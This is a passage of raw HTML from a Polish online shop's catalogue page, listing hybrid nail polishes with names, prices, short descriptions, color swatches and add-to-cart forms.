				<h4><a href="https://merinails.pl/kolekcje/313-362-tiramisiu-lakier-hybrydowy.html#/17-rodzina_kolorow-brazowy/65-pojemnosc-7_ml" title="Tiramisiu Lakier Hybrydowy" itemprop="name" class="product_name">Tiramisiu Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="313" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Lakier hybrydowy w kawowym odcieniu beżu.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/313-362-tiramisiu-lakier-hybrydowy.html#/17-rodzina_kolorow-brazowy/65-pojemnosc-7_ml"
       class="color"
       title="Brązowy"
              style="background-color: #632e00"           ><span class="sr-only">Brązowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1339" data-id-product-attribute="969" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1339-969-hokus-krokus-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2863-home_default/hokus-krokus-lakier-hybrydowy.jpg"
				alt = "Hokus Krokus Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/2863-large_default/hokus-krokus-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1339-969-hokus-krokus-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" title="Hokus Krokus Lakier Hybrydowy" itemprop="name" class="product_name">Hokus Krokus Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1339" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Ciemniejszy pastel, mieszanka wrzosu z błękitem.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1339-969-hokus-krokus-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml"
       class="color"
       title="Fioletowy"
              style="background-color: #910097"           ><span class="sr-only">Fioletowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1630" data-id-product-attribute="1411" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1630-1411-holy-lolly-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/3866-home_default/holy-lolly-lakier-hybrydowy.jpg"
				alt = "Holy Lolly Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/3866-large_default/holy-lolly-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1630-1411-holy-lolly-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" title="Holy Lolly Lakier Hybrydowy" itemprop="name" class="product_name">Holy Lolly Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1630" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Stłumiony, pastelowy lakier hybrydowy brzoskwiniowo-różowy.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1630-1411-holy-lolly-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml"
       class="color"
       title="Pomarańczowy"
              style="background-color: #ff7a07"           ><span class="sr-only">Pomarańczowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="2305" data-id-product-attribute="1904" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/2305-1904-pomelo-anderson-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/6229-home_default/pomelo-anderson-lakier-hybrydowy.jpg"
				alt = "Pomelo Anderson Lakier..."
				data-full-size-image-url = "https://merinails.pl/6229-large_default/pomelo-anderson-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/2305-1904-pomelo-anderson-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" title="Pomelo Anderson Lakier Hybrydowy" itemprop="name" class="product_name">Pomelo Anderson Lakier...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="2305" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Noeonowa jasna pomarańcza, którą pokochasz za brak smug, poziom krycia przy pierwszej warstwie i neonowy odblask.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/2305-1904-pomelo-anderson-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml"
       class="color"
       title="Pomarańczowy"
              style="background-color: #ff7a07"           ><span class="sr-only">Pomarańczowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1701" data-id-product-attribute="1447" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1701-1447-fifarafa-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/4084-home_default/fifarafa-lakier-hybrydowy.jpg"
				alt = "Fifarafa Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/4084-large_default/fifarafa-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1701-1447-fifarafa-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" title="Fifarafa Lakier Hybrydowy" itemprop="name" class="product_name">Fifarafa Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1701" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Pomarańczowy lakier hybrydowy Fifarafa - soczysty, zadziorny, wyrazisty - latem pozwól sobie na więcej!</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1701-1447-fifarafa-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml"
       class="color"
       title="Pomarańczowy"
              style="background-color: #ff7a07"           ><span class="sr-only">Pomarańczowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="469" data-id-product-attribute="437" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/469-437-see-u-later-alligator-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/779-home_default/see-u-later-alligator-lakier-hybrydowy.jpg"
				alt = "See U Later Alligator..."
				data-full-size-image-url = "https://merinails.pl/779-large_default/see-u-later-alligator-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/469-437-see-u-later-alligator-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml" title="See U Later Alligator Lakier Hybrydowy" itemprop="name" class="product_name">See U Later Alligator...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Delikatny, miętowa hybryda.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/469-437-see-u-later-alligator-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml"
       class="color"
       title="Zielony"
              style="background-color: #34c600"           ><span class="sr-only">Zielony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="317" data-id-product-attribute="366" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/317-366-darius-bravo-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/577-home_default/darius-bravo-lakier-hybrydowy.jpg"
				alt = "Darius Bravo Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/577-large_default/darius-bravo-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/317-366-darius-bravo-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" title="Darius Bravo Lakier Hybrydowy" itemprop="name" class="product_name">Darius Bravo Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="317" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Lakier hybrydowy Darius Bravo to jeansowy, lekko zgaszony odcień ciemnego błękitu.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/317-366-darius-bravo-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml"
       class="color"
       title="Niebieski"
              style="background-color: #2f86ff"           ><span class="sr-only">Niebieski</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="303" data-id-product-attribute="353" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/303-353-devil-wears-red-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/559-home_default/devil-wears-red-lakier-hybrydowy.jpg"
				alt = "Devil Wears Red Lakier..."
				data-full-size-image-url = "https://merinails.pl/559-large_default/devil-wears-red-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/303-353-devil-wears-red-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" title="Devil Wears Red Lakier Hybrydowy" itemprop="name" class="product_name">Devil Wears Red Lakier...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="303" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Klasyczna, ponadczasowa czerwień.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/303-353-devil-wears-red-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml"
       class="color"
       title="Czerwony"
              style="background-color: #ff2b17"           ><span class="sr-only">Czerwony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="454" data-id-product-attribute="422" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/454-422-porcelain-doll-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/762-home_default/porcelain-doll-lakier-hybrydowy.jpg"
				alt = "Porcelain Doll Lakier..."
				data-full-size-image-url = "https://merinails.pl/762-large_default/porcelain-doll-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/454-422-porcelain-doll-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" title="Porcelain Doll Lakier Hybrydowy" itemprop="name" class="product_name">Porcelain Doll Lakier...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Porcelain Doll to subtelny odcień przybrudzonego różu.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/454-422-porcelain-doll-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml"
       class="color"
       title="Różowy"
              style="background-color: #ff57d7"           ><span class="sr-only">Różowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="2326" data-id-product-attribute="1930" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/2326-1930-bad-lily-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/6503-home_default/bad-lily-lakier-hybrydowy.jpg"
				alt = "Bad Lily Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/6503-large_default/bad-lily-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/2326-1930-bad-lily-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" title="Bad Lily Lakier Hybrydowy" itemprop="name" class="product_name">Bad Lily Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="2326" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/2326-1930-bad-lily-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml"
       class="color"
       title="Fioletowy"
              style="background-color: #910097"           ><span class="sr-only">Fioletowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1156" data-id-product-attribute="874" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1156-874-lovender-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2236-home_default/lovender-lakier-hybrydowy.jpg"
				alt = "Lovender Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/2236-large_default/lovender-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1156-874-lovender-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" title="Lovender Lakier Hybrydowy" itemprop="name" class="product_name">Lovender Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1156" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Lovender - nasycony ciepły fiolet.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1156-874-lovender-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml"
       class="color"
       title="Fioletowy"
              style="background-color: #910097"           ><span class="sr-only">Fioletowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1162" data-id-product-attribute="884" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1162-884-nervus-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2250-home_default/nervus-lakier-hybrydowy.jpg"
				alt = "Nervus Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/2250-large_default/nervus-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1162-884-nervus-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml" title="Nervus Lakier Hybrydowy" itemprop="name" class="product_name">Nervus Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1162" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Nervus - lakier hybrydowy w odcieniu nasyconego pomarańczu.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1162-884-nervus-lakier-hybrydowy.html#/13-rodzina_kolorow-pomaranczowy/65-pojemnosc-7_ml"
       class="color"
       title="Pomarańczowy"
              style="background-color: #ff7a07"           ><span class="sr-only">Pomarańczowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="217" data-id-product-attribute="247" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/217-247-i-see-you-karma-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/416-home_default/i-see-you-karma-lakier-hybrydowy.jpg"
				alt = "I See You! Karma Lakier..."
				data-full-size-image-url = "https://merinails.pl/416-large_default/i-see-you-karma-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/217-247-i-see-you-karma-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" title="I See You! Karma Lakier Hybrydowy" itemprop="name" class="product_name">I See You! Karma Lakier...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="217" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Lakier hybrydowy w słodkim malinowo-jagodowym odcieniu czerwieni z nudziakowym akcentem. </p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/217-247-i-see-you-karma-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml"
       class="color"
       title="Czerwony"
              style="background-color: #ff2b17"           ><span class="sr-only">Czerwony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1721" data-id-product-attribute="1469" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1721-1469-nude-morning-lakier-hybrydowy.html#/9-rodzina_kolorow-nude/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/4153-home_default/nude-morning-lakier-hybrydowy.jpg"
				alt = "Nude Morning Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/4153-large_default/nude-morning-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
